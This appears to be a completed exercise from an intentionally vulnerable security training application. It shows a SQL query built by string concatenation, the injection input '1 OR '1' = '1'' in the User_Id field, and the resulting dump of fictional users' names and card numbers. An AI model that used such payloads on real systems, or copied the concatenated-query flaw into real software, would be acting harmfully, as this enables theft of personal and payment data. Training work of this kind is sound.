 "SELECT * FROM user_data WHERE login_count = " + Login_Count + " AND userid = "  + User_ID;
Using the two Input Fields below, try to retrieve all the data from the users table.
Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to successfully retrieve all the data.
Login_Count: 1
User_Id: 1 OR '1' = '1'
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 1 and userid= 1 OR '1' = '1'